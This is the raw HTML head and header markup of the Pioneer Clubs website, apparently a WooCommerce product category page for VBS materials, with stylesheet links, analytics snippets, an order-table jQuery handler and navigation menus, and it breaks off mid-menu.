:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=840c3eda3ea42ecd90aeb3434f3510b7' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=8169e05e2a0debcb15458f2cc1eff0ea' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1759352295&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1195241902" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"36b692e4a5","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.165.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-vbs term-310 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tax-product_cat-has-description fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/what-we-do/"><span class="menu-text">Why Choose Pioneer Clubs?</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/getting-started/"><span class="menu-text">Getting Started</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/our-programs/"><span class="">Our Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/what-we-do/meeting-structure/"><span class="">Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="menu-text">Club Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-13309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13309 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/share-prayer-request/"><span class="">Share a Prayer Request</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-584"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/forms-for-club/"><span class="">Forms for Club</span></a></li><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/leader-resources/"><span class="">Leader Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/club-coordinator-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-11399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/kids-4-kids/"><span class="">Kids 4 Kids – Missions Focused</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  